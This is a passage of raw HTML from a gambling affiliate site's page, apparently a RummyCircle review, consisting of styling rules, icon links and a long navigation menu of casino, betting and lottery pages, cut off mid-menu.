href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspinsvilla.net%2Fonline-rummy%2Frummycircle-review%2F">   <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspinsvilla.net%2Fonline-rummy%2Frummycircle-review%2F&#038;format=xml">   <meta name="theme-color" content="#c9d0d3">   <meta name="msapplication-navbutton-color" content="#c9d0d3">   <meta name="apple-mobile-web-app-status-bar-style" content="#c9d0d3"><noscript>   <style>    .lazyload[data-src]{display:none !important;}   </style></noscript>   <style>   .lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}   </style>   <style>   .wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}   </style>   <style id="uagb-style-conditional-extension">   @media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none}}   </style>   <link rel="apple-touch-icon" sizes="57x57" href="/images/favicon/apple-icon-57x57.png?v.2"> <link rel="apple-touch-icon" sizes="60x60" href="/images/favicon/apple-icon-60x60.png?v.2"> <link rel="apple-touch-icon" sizes="72x72" href="/images/favicon/apple-icon-72x72.png?v.2"> <link rel="apple-touch-icon" sizes="76x76" href="/images/favicon/apple-icon-76x76.png?v.2"> <link rel="apple-touch-icon" sizes="114x114" href="/images/favicon/apple-icon-114x114.png?v.2"> <link rel="apple-touch-icon" sizes="120x120" href="/images/favicon/apple-icon-120x120.png?v.2"> <link rel="apple-touch-icon" sizes="144x144" href="/images/favicon/apple-icon-144x144.png?v.2"> <link rel="apple-touch-icon" sizes="152x152" href="/images/favicon/apple-icon-152x152.png?v.2"> <link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-icon-180x180.png?v.2"> <link rel="icon" type="image/png" sizes="192x192"  href="/images/favicon/android-icon-192x192.png?v.2"> <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png?v.2"> <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon/favicon-96x96.png?v.2"> <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png?v.2"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="/images/favicon/ms-icon-144x144.png?v.2"> <meta name="theme-color" content="#ffffff">   <style type="text/css" id="wp-custom-css">                         @media (min-width: 850px) {   .banner-button{         width:300px !important;         }}    @media (min-width: 850px) {   .banner-button .banner-button-icon{         width:40px;         }}    .space-page-content ul li{         padding-left:15px;   }    .wp-block-gallery ul{         margin-left:0px;   }    /* Start Pros and cons box in content */   .pros-cons-container {   display: flex;   margin: 0px auto 15px auto;    }    .pros-cons-container .pros-container ul li::before {   content: "\f00c";   font-family: "Font Awesome 5 Free";   font-weight: bold;   padding-right: 16px;   color: #02c39a;   display: block;   }    .pros-cons-container .cons-container ul li::before {   content: "\f00d";   font-family: "Font Awesome 5 Free";   font-weight: bold;   padding-right: 16px;   color: #e63946;   display: block;   }    .pros-cons-container .pros-container,   .pros-cons-container .cons-container {   flex: 1;   }    .pros-cons-container ul {   padding: 8px 0;   list-style: none;   margin: 0;   }    .pros-cons-container ul li {   padding: 0px 15px;   font-size: 16px;   line-height: 2;   display: flex;   }    @media (max-width: 530px) {   .pros-cons-container {     flex-direction: inherit;   }   .pros-cons-container ul li {   padding: 0px 1px;   font-size: 14px;         line-height: 1.8;   }                  .pros-cons-container .pros-container ul li::before {   padding-right: 5px;   }    .pros-cons-container .cons-container ul li::before {   padding-right: 5px;         padding-left:5px;   }    }   /* END Pros and cons box in content */     .space-page-content ul ::marker{         content: "\f0a4";         font-family: "Font Awesome 5 Free";   }     .space-header{         font-size:16px;   }    .sc_card{         cursor:pointer;   }    .noptin-popup-optin-inner-wrapper .noptin-optin-form-wrapper.noptin-slide-from-bottom_right .noptin-big.noptin-padded {     font-size: 22px;     font-weight: 800;     color: #2a3138;         line-height: 30px;   }    /* use in betting page and Parimatch review for box*/   .single-casino .wp-block-group{         background-color: #f3f3f3;     padding-top: 1px;     padding-left: 20px;         padding-right: 5px;         box-shadow: rgb(0 0 0 / 20%) 0 6px 18px;   }     /* use in Parimatch review for box content padding*/   .parirp, .single-casino .wp-block-group{         padding-right:12px;         padding-bottom:12px;   }    /* use in welcome and no deposit bonus page for remove p fontweight*/   .page-id-841 p, .page-id-29 p{         font-weight:normal;   }    /* change pros icon color */   .space-pros-ins:before{         background-color: #2ecc71;   }    /* change cons icon color */   .space-cons-ins:before{         background-color: #ff2453 !important;   }    /* author bio content about us page */   @media screen and (min-width: 800px) {   .seditor {     padding-top:80px;   }   }    thead{         background-color:#3dbeb9;   }    ::marker{         color:#ff2453;         font-weight: 600;   }    .sumitimg img{         width: 40px;     height: 40px;     border: 2px solid #fff;     border-radius: 50%;            }   .sksall a{         text-decoration:none;   }    .sumitimg h4 {     margin-left: 10px;     font-size: 13px;     text-transform: uppercase;     letter-spacing: 1px;            }    .sumitimg .arrow {          height: 5px;     width: 15px;          right: 20px;         background:url(/wp-content/uploads/2021/11/icon-arrow-right-thin-b.svg) no-repeat;   }    .sumitimg{         display: flex;     align-items: center;     background: #eee;     height: 50px;     padding: 5px;            }   .sksall :hover{         background-color:#ff2453;   }    .sksall :hover h4{         color:#fff;   }    @media screen and (max-width: 500px)   {         .brandlistgrid{                 margin-top: 45px;         }   }     .banner-button {     width: 250px;   }   .banner-button li {     background: #ff0;     border-radius: 50px;     padding: 5px !important;     border: solid 3px #fff;     background-image: linear-gradient(#1aaf6b, #2ad46c);     list-style: none;     position: relative;     display: flex;     align-items: center;     flex-wrap: wrap;     color: #fff;   }    .banner-button li:hover {         background-image: linear-gradient(#2ad46c, #1aaf6b);            }    .banner-button a {     color: #fff;     text-decoration: none;     margin: 10px 0;     display: block;   }   .banner-button .banner-button-icon {     background: #fff;     border-radius: 50px !important;     padding: 2px;     margin-right: 7px;     margin-left: 0;   }   .banner-button .button-arrow {     margin-left: auto;     margin-right: 13px;   }    .banner-left {     float: left;     text-align: left;             width: 64%;   }     .banner-left h1{     width: 80%;   }    .banner-right {     float: right;         margin-top: 50px;   }    .home-banner-container .wp-block-cover__inner-container {     width: auto;   }   .banner-left p {     font-size: 16px;     margin-bottom: 35px;   }    .single-casino .space-page-content h2:after {     width: 80px;     height: 2px;     background: #02c39a;     content: '';     display: block;   }     /*----------------------*/   .list-detail {         background: #ff0;         padding: 5px;         background-image: linear-gradient(#fff, #dbf7e7);         position: relative;         color: #000;         width: 1000px;         display: flex;         flex-wrap: wrap;         order:4;         width:100%;         border-top: solid 1px #ddd;         border-radius: 0px 0px 5px 5px;         margin-top: 10px;   }    .list-detail-left {     width: 35%;     padding: 20px;             padding-right: 0;   }    .list-detail-list li {         width: 50%;         display: flex;         align-items: center;         float: left;         margin-bottom: 15px;                  padding: 0 !important;   }     .list-detail-list li i {      width: 38px;     height: 38px;     text-align: center;     line-height: 34px;     color: #5994b6;     font-size: 14px;     border-radius: 50%;   box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.15);     border: solid 2px #fff;         background-image: -moz-linear-gradient( -90deg, rgb(255,255,255) 0%, rgb(214,240,255) 100%);   background-image: -webkit-linear-gradient( -90deg, rgb(255,255,255) 0%, rgb(214,240,255) 100%);   background-image: -ms-linear-gradient( -90deg, rgb(255,255,255) 0%, rgb(214,240,255) 100%);   }    .list-detail-text {     margin-left: 10px;     font-weight: 600;     font-size: 16px;     color: #3f3b4d;     line-height: 20px;   }    .list-detail-right {     width: 65%;     border-left: 1px solid #ddd;     padding-left: 30px;     padding-top: 8px;     margin-top: 10px;         margin-bottom: 35px;             padding-right: 20px;         border-image:      linear-gradient(       to bottom,                          rgba(0, 0, 0, 0),       #ddd,        rgba(0, 0, 0, 0)     ) 1 100%;   }    .list-detail-summary {     margin-top: 20px;   }    .list-detail-text small {     display: block;     font-weight: normal;     font-size: small;     color: #919596;   }    .list-detail-list li img {         border: solid 2px #fff;         box-shadow: 0 0 10px #ddd;         border-radius: 50%;   }    .list-detail-list,   .list-detail-img-gallery ul {         list-style: none !important;         padding: 0 !important;         margin: 0 !important;   }    .list-detail-img-gallery {         clear: both;   }    .list-detail-img-gallery li {         display: flex;         width: 29%;         float: left;         margin: 3px;         border: solid 3px #fff;         box-shadow: 0px -2px 5px #ddd;         height: 75px;         overflow: hidden;         align-items: baseline;         padding: 0 !important;   }    .list-detail-img-gallery li img {     border-radius: 0px !important;   }    .pros-cons-left {         width: 50%;   }    .pros-cons {                  display: flex;         width: 100%;         border-bottom: solid 1px #ddd;         padding: 0 0 20px 0;         border-image: linear-gradient(90deg, rgba(0, 0, 0, 0),       #ddd,        rgba(0, 0, 0, 0)     ) 1;    }     .pros-cons .pros, .pros-cons .cons  {                  padding: 0px 0px 0 16px;     margin: 0;   }    .pros-cons .pros li, .pros-cons .cons li  {     font-size: 15px;     font-style: italic;     line-height: 17px;         color: #5e5e5e;   }     .list-detail-summary p {                  font-size:16px;         color: #5e5e5e;         font-weight:300;         margin-top: 7px;   }    .pros-cons-author {     display: flex;     align-items: center;     margin: auto;     margin-right: 0;     font-size: 14px;     font-weight: 300;     text-transform: none;   }     .list-detail-summary a {         font-size:16px;         font-weight:600;         margin-right: 10px;         color:#1f67d3;   }    .list-detail-summary a.list-detail-review {                  color:#d44132;         margin-left:10px;            }    .space-casinos-3-archive-item-ins {         padding: 10px 1px 1px 1px;   }     .pros-cons .pros li::marker {     content: "\f00c";     font-family: "Font Awesome 5 Free";     font-weight: bold;     padding-right: 16px;     color: #02c39a;     display: block;   }     .pros-cons .cons li::marker {   content: "\f00d";     font-family: "Font Awesome 5 Free";     font-weight: bold;     padding-right: 16px;     color: #e63946;     display: block;   }      .pros-cons-right {         width: 50%;   }    .pros-check {         list-style-image: url('check.png');         padding: 0px 0px 0 22px;         margin: 0;   }    .pros-check li {}    .pros-check li:before {}      .cons-check li {}    .pros-cons-title {         text-transform: uppercase;         font-weight: bold;         display: flex;         align-items: center;         font-size: 20px;         color:#313131;   }    .pros-cons-author img {         width: 40px;         border-radius: 50%;   }    .pros-cons-author {         display: flex;         align-items: center;         margin: auto;         margin-right: 0;   }    .bg-grey-custom{         background: #eae5e5;   }     .icon-toggle {     position: absolute;     bottom: -11px;     left: 0;     right: 0;     text-align: center;     margin: auto;     width: 25px;     height: 25px;     background: #fff;     border-radius: 50%;     font-size: 12px;     font-weight: 300;     line-height: 26px;     border: solid 1px #cbcbcb;     color: #888;   }     .single-page-ref-wrapper {     padding: 0;     margin: 0;     background: #f8f9fb;     box-shadow: 0px 30px 35px 0px rgb(0 0 0 / 10%);   }    .single-page-ref-wrapper .single-page-ref-links li {     display: inline-block;     font-size: 13px;     padding: 15px 5px;     margin: 0 5px;   }    .single-page-ref-wrapper .single-page-ref-links li a {         color:#757575;            }     .single-page-ref-wrapper .single-page-ref-links li a:hover{         color:#2ecc71;   }    .single-page-ref-wrapper .single-page-ref-links li.first {font-weight:600;}    .single-page-ref-wrapper .space-page-wrapper {         padding:0;            }     @media screen and (max-width: 767px) {                  .single-page-ref-wrapper .single-page-ref-links {     overflow-x: scroll;     white-space: nowrap;   }                  .single-page-ref-wrapper {     box-shadow: 0px 7px 17px 0px rgb(0 0 0 / 10%);   }                           .banner-left {       width:100%;     padding: 10px;     text-align: center;   }                  .banner-left h1 {     width: 100%;   }         .banner-left p {      font-size: 1em;      margin-bottom: 0px;    }            .banner-right {     float: none;     margin-top: 0;   }                  .banner-button {     width: 100%;                 margin-left: 0 !important;     padding: 10px;   }                      .list-detail-left {     width: 100%;     padding: 20px 0 0 0;         }                  .list-detail-right {     width: 100%;     padding-left: 5px;     padding-right: 5px;                 border: none;         }                           .space-casinos-3-archive-item-button-ins {      margin-bottom: 25px;   }                  .space-casinos-3-archive-item-rating-ins {     display: inline-block;     width: 169px;   }                    }      .homepagesr{         padding-top:52px;   }   /*   .homebcontent .wp-block-columns{         margin-left:0;         margin-right:0;   }    .homebcontent .wp-block-column{         margin-left:0;         margin-right:0;   }*/    .homebcontent .wp-block-columns{         width:95%;     margin: auto;   }    .homebrands3{         margin-left:0px !important;   }    .homebrands{         margin-right: -16px;   }    .homebcontent a.wp-block-button__link{         padding: 8px 5px;   }    ::placeholder {   color: #b6bcc4;   }    .space-header-logo-ins img{         width:179px;   }    .space-header-logo a{         padding-top: 6px;   }    @media screen and (max-width: 1200px){   .space-header-logo a {     padding-top: 0px;         }}    .space-footer-copy-menu.box-100.left.relative{         padding-right: 19%!important;     padding-bottom: 12px!important;   }    .space-casino-float-bar-title-wrap{         font-size: 22px;         padding-bottom: 2px;   }    .space-casino-float-bar-bg.show{         height: 104px;   }    /*   @media screen and (min-width: 767px) {   .homeh1{         margin-top:-77px;         font-family: ProximaNova,Helvetica,Arial,sans-serif;         }} */    .wp-block-columns.are-vertically-aligned-center {     padding-left: 20px;   }    .wp-block-columns {     margin-left: 0;     margin-right: 0;   }     </style><noscript>   <style id="rocket-lazyload-nojs-css">    .rll-youtube-player, [data-lazy-src]{display:none !important;}   </style></noscript>   <style type="text/css">          .single-casino .space-footer {             padding-bottom: 110px;         }         @media screen and (max-width: 479px) {                 .single-casino .space-footer {                     padding-bottom: 100px;                 }                 .single-casino #scrolltop.show {                     opacity: 1;                     visibility: visible;                     bottom: 120px;                 }         }   </style> <link rel='stylesheet' href='/custyle.css' type='text/css' media='all'></head> <body class="casino-template-default single single-casino postid-1080 wp-custom-logo">   <script data-cfasync="false" data-no-defer="1">
  var ewww_webp_supported=false;
  </script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PP2FX74" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>   <div class="space-box relative">     <div class="space-header-height relative">       <div class="space-header-wrap space-header-float relative">         <div class="space-header relative">           <div class="space-header-ins space-wrapper relative">             <div class="space-header-logo box-25 left relative">               <style> 		.space-header {     		min-height: 61px;       	}         .space-header-height {             min-height: 61px;         }         .space-header-logo a {           	padding:0;         }         .space-header-logo-ins {     		display: flex;             margin: 5px 15px;         }         .page-template-page-without-title .space-page-content .alignfull {     		margin-top: -19px;         }         .space-header-menu ul.main-menu>li>a {             padding: 22px 13px 21px !important;         }       	.space-header-logo-ins:after {             top: 15px;         }         .space-header-menu ul.main-menu li.menu-item-has-children a:after {     		bottom: 10px;         }         .space-header-search {             top: 20px;         }         .space-header-menu ul.main-menu li:hover ul.sub-menu {             top: 61px;         }         .space-mobile-menu-header {             margin-bottom: 15px;         }     </style> <div class="space-header-logo-ins relative">                 <a href="/" title="Spinszilla" data-wpel-link="internal"><img class="spin-logo" src="/images/spinszilla-logo-2.png" style="width:260px;margin:0" alt="Best Online Casino"></a>               </div>             </div>             <div class="space-header-menu box-75 left relative">               <style>   	.space-header-menu ul.main-menu li a {     	padding: 31px 13px;   	}     .menu-item:hover .nav-icon {       	filter: none;     }   	.space-mobile-menu-list i {     	display: none;     	} 	.nav-icon {         display: inline-block;         background-size: contain;         background-repeat: no-repeat;         background-position: center;         width: 14px;         height: 14px;         margin-right: 8px;         margin-bottom: -2px;         filter: brightness(0) invert(1);         transition: all .3s ease-in-out;   	}     i.nav-casino {         background-image: url(/images/nav-casino.svg);     }     i.nav-review {         background-image: url(/images/nav-review.svg);     }     i.nav-bonus {         background-image: url(/images/nav-bonus.svg);     }     i.nav-slot {         background-image: url(/images/nav-slot.svg);     }     i.nav-lottery {         background-image: url(/images/nav-lottery-2.svg);     }     i.nav-betting {         background-image: url(/images/nav-betting.svg);     }     i.nav-games {         background-image: url(/images/nav-games.svg);     }     i.nav-blog {         background-image: url(/images/nav-blog.svg);     } </style>   <style>   	.space-header-menu ul.main-menu li a {     	padding: 31px 13px;   	}     .menu-item:hover .nav-icon {       	filter: none;     }   	.space-mobile-menu-list i {     	display: none;     	} 	.nav-icon {         display: inline-block;         background-size: contain;         background-repeat: no-repeat;         background-position: center;         width: 14px;         height: 14px;         margin-right: 8px;         margin-bottom: -2px;         filter: brightness(0) invert(1);         transition: all .3s ease-in-out;   	}     i.nav-casino {         background-image: url(/images/nav-casino.svg);     }     i.nav-review {         background-image: url(/images/nav-review.svg);     }     i.nav-bonus {         background-image: url(/images/nav-bonus.svg);     }     i.nav-slot {         background-image: url(/images/nav-slot.svg);     }     i.nav-lottery {         background-image: url(/images/nav-lottery-2.svg);     }     i.nav-betting {         background-image: url(/images/nav-betting.svg);     }     i.nav-games {         background-image: url(/images/nav-games.svg);     }     i.nav-blog {         background-image: url(/images/nav-blog.svg);     } </style>  <ul id="menu-main-menu" class="main-menu">                 <li id="menu-item-7369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7369">                   <a href="/casino/" data-wpel-link="internal"><i class="nav-icon nav-casino"></i>Casino</a>                   <ul class="sub-menu">                     <li id="menu-item-7366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7366">                       <a href="/casino/" data-wpel-link="internal">All Casino</a>                     </li>                     <li id="menu-item-7364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7364">                       <a href="/uk-casino/" data-wpel-link="internal">UK Casino</a>                       <ul class="sub-menu">                         <li id="menu-item-7360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7360">                           <a href="/live-casino-uk/" data-wpel-link="internal">Live Casino UK</a>                         </li>                       </ul>                     </li>                     <li id="menu-item-7362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7362">                       <a href="/new-casino/" data-wpel-link="internal">New Casino</a>                       <ul class="sub-menu">                         <li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7367">                           <a href="/casino-app-guide/" data-wpel-link="internal">Casino Apps</a>                         </li>                         <li id="menu-item-7363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7363">                           <a href="/tablet-casino/" data-wpel-link="internal">Tablet Casino</a>                         </li>                         <li id="menu-item-7361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7361">                           <a href="/mobile-casino/" data-wpel-link="internal">Mobile Casino</a>                         </li>                       </ul>                     </li>                     <li id="menu-item-7368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7368">                       <a href="/india/" data-wpel-link="internal">Indian Casino</a>                       <ul class="sub-menu">                         <li id="menu-item-7359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7359">                           <a href="/live-casino-india/" data-wpel-link="internal">Best Live Casino Sites India</a>                         </li>                       </ul>                     </li>                     <li id="menu-item-2125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2125">                       <a href="/payment-guide-indian-casino/" data-wpel-link="internal">Deposit Guides</a>                       <ul class="sub-menu">                         <li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149">                           <a href="/visa-deposit-guide/" data-wpel-link="internal">VISA</a>                         </li>                         <li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2193">                           <a href="/mastercard-payment-method/" data-wpel-link="internal">MasterCard</a>                         </li>                         <li id="menu-item-2209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2209">                           <a href="/guide-to-betting-online-casino-with-paytm/" data-wpel-link="internal">Paytm</a>                         </li>                         <li id="menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2228">                           <a href="/google-pay-deposit-guide/" data-wpel-link="internal">Google Pay</a>                         </li>                         <li id="menu-item-3212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3212">                           <a href="/phonepe-deposit-guide/" data-wpel-link="internal">PhonePe</a>                         </li>                         <li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2583">                           <a href="/netbanking-upi-deposit-guide/" data-wpel-link="internal">NetBanking &#038; UPI</a>                         </li>                         <li id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2329">                           <a href="/muchbetter/" data-wpel-link="internal">MuchBetter</a>                         </li>                         <li id="menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2402">                           <a href="/paypal-deposit-guide/" data-wpel-link="internal">PayPal</a>                         </li>                         <li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3312">                           <a href="/astropay-card/" data-wpel-link="internal">Astropay Card</a>                         </li>                         <li id="menu-item-2596" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2596">                           <a href="/paysafe-card-deposit-guide/" data-wpel-link="internal">Paysafe Card</a>                         </li>                       </ul>                     </li>                     <li id="menu-item-11043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11043">                       <a href="/casino/how-we-rate/" data-wpel-link="internal">How We Rate</a>                     </li>                   </ul>                 </li>                 <li id="menu-item-8509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8509">                   <a href="#"><i class="nav-icon nav-review"></i>Review</a>                   <ul class="sub-menu">                     <li id="menu-item-8510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8510">                       <a href="/casino/parimatch-casino-review/" data-wpel-link="internal">Parimatch Review</a>                     </li>                     <li id="menu-item-10446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10446">                       <a href="/casino/indibet-india-review/" data-wpel-link="internal">Indibet Review</a>                     </li>                     <li id="menu-item-10445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10445">                       <a href="/casino/purewin-india-review/" data-wpel-link="internal">PureWin Review</a>                     </li>                     <li id="menu-item-8511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8511">                       <a href="/casino/comeon-casino-review/" data-wpel-link="internal">Comeon Review</a>                     </li>                     <li id="menu-item-8512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8512">                       <a href="/casino/4rabet-india-review/" data-wpel-link="internal">4RaBet Review</a>                     </li>                     <li id="menu-item-8514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8514">                       <a href="/casino/dafabet-casino-review/" data-wpel-link="internal">Dafabet Review</a>                     </li>                     <li id="menu-item-8513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8513">                       <a href="/casino/fairplay-casino-review/" data-wpel-link="internal">FairPlay Review</a>                     </li>                     <li id="menu-item-8515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8515">                       <a href="/casino/betway-india-review/" data-wpel-link="internal">Betway Review</a>                     </li>                     <li id="menu-item-8517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8517">                       <a href="/betmaster-casino-review/" data-wpel-link="internal">Betmaster Review</a>                     </li>                     <li id="menu-item-8516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8516">                       <a href="/casino/mostbet-india-review/" data-wpel-link="internal">Mostbet Review</a>                     </li>                   </ul>                 </li>                 <li id="menu-item-12535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12535">                   <a href="#"><i class="nav-icon nav-bonus"></i>Bonuses</a>                   <ul class="sub-menu">                     <li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847">                       <a href="/welcome-bonus/" data-wpel-link="internal">Welcome Bonus</a>                     </li>                     <li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848">                       <a href="/no-deposit-bonuses/" data-wpel-link="internal">No Deposit Bonuses</a>                     </li>                     <li id="menu-item-7370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7370">                       <a href="/latest-casino-bonuses/" data-wpel-link="internal">All Bonuses</a>                       <ul class="sub-menu">                         <li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855">                           <a href="/high-roller/" data-wpel-link="internal">High Roller Casino Bonus</a>                         </li>                         <li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849">                           <a href="/free-spins/" data-wpel-link="internal">Free Spins Casino</a>                         </li>                         <li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850">                           <a href="/weekly-promotions/" data-wpel-link="internal">Weekly Promotions</a>                         </li>                         <li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851">                           <a href="/exclusive-bonuses/" data-wpel-link="internal">Exclusive Bonuses</a>                         </li>                       </ul>                     </li>                   </ul>                 </li>                 <li id="menu-item-10492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10492">                   <a href="#"><i class="nav-icon nav-slot"></i>Slots</a>                   <ul class="sub-menu">                     <li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871">                       <a href="/free-slots/" data-wpel-link="internal">Free Slots</a>                     </li>                     <li id="menu-item-7371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7371">                       <a href="/online-slots/" data-wpel-link="internal">Online Slots</a>                     </li>                   </ul>                 </li>                 <li id="menu-item-10408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10408">                   <a href="#"><i class="nav-icon nav-lottery"></i>Lottery</a>                   <ul class="sub-menu">                     <li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39">                       <a href="/online-lottery-india/" data-wpel-link="internal">Online Lottery Sites</a>                     </li>                     <li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1117">                       <a href="/how-to-play-powerball-lottery/" data-wpel-link="internal">Powerball Lottery</a>                     </li>                     <li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1118">                       <a href="/lottery-odds/" data-wpel-link="internal">Lottery Odds</a>                     </li>                     <li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3369">                       <a href="/keno/" data-wpel-link="internal">Keno</a>                     </li>                   </ul>                 </li>                 <li id="menu-item-10401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10401">                   <a href="#"><i class="nav-icon nav-betting"></i>Betting</a>                   <ul class="sub-menu">                     <li id="menu-item-8914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8914">                       <a href="#">Sports Betting</a>                       <ul class="sub-menu">                         <li id="menu-item-10400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10400">                           <a href="/cricket-betting-sites/" data-wpel-link="internal">Cricket Betting Sites</a>                         </li>                         <li id="menu-item-7519" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7519">                           <a href="/betting/best-betting-exchange-sites-in-india/" data-wpel-link="internal">Betting Exchange Sites</a>                         </li>                         <li id="menu-item-4745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4745">                           <a href="/best-cricket-betting-apps-india/" data-wpel-link="internal">Cricket Betting Apps</a>                         </li>                         <li id="menu-item-4025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4025">                           <a href="/betting/euro-betting/" data-wpel-link="internal">Euro Betting</a>                         </li>                         <li id="menu-item-10399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10399">                           <a href="/esports-betting/" data-wpel-link="internal">ESports Betting</a>                         </li>                       </ul>                     </li>                     <li id="menu-item-10397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10397">                       <a href="#">Cricket Leagues</a>                       <ul class="sub-menu">                         <li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398">                           <a href="/cricket-betting-sites/cpl-betting/" data-wpel-link="internal">CPL Betting Sites</a>                         </li>                         <li id="menu-item-9358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358">                           <a href="/cricket-betting-sites/ipl-betting/" data-wpel-link="internal">IPL Betting Sites</a>                         </li>                         <li id="menu-item-8260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260">                           <a href="/cricket-betting-sites/bbl-betting/" data-wpel-link="internal">BBL Betting Sites</a>                         </li>                         <li id="menu-item-8980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8980">                           <a href="/cricket-betting-sites/super-smash-betting/" data-wpel-link="internal">Super Smash Betting Sites</a>                         </li>                       </ul>                     </li>                     <li id="menu-item-8915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8915">                       <a href="#">Payment Methods</a>                       <ul class="sub-menu">                         <li id="menu-item-8518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8518">                           <a href="/betting-sites/upi-betting-sites/" data-wpel-link="internal">UPI Betting Sites</a>                         </li>                         <li id="menu-item-9325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9325">                           <a href="/betting-sites/paytm-betting-sites/" data-wpel-link="internal">Paytm Betting Sites</a>                         </li>                       </ul>                     </li>                     <li id="menu-item-10402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10402">                       <a href="#">Betting Offers</a>                       <ul class="sub-menu">                         <li id="menu-item-9017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9017">                           <a href="/betting-sites/free-bets-no-deposit/" data-wpel-link="internal">Free Bets No Deposit</a>                         </li>                         <li id="menu-item-9058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9058">                           <a href="/betting-sites/betting-bonus-offers/" data-wpel-link="internal">Betting Bonus Offers</a>                         </li>                       </ul>                     </li>                   </ul>                 </li>                 <li id="menu-item-10405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10405">                   <a href="#"><i class="nav-icon nav-games"></i>Casino Games</a>                   <ul class="sub-menu">                     <li id="menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1115">                       <a href="/andar-bahar/" data-wpel-link="internal">Andar Bahar Game</a>                     </li>                     <li id="menu-item-1142" class="menu-item menu-item-type-post_type menu-item-object-post 